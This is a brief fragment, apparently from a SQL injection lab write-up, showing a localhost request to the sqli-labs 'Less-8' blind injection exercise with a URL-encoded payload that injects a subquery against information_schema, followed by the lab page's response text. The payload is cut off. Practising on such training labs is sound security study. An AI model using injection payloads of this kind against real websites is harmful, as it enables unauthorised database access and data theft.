 127.0.0.1/sqli-labs/Less-8/?id=1%27%20and%20(select%20table_name%20from%20information_schema.tabl...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8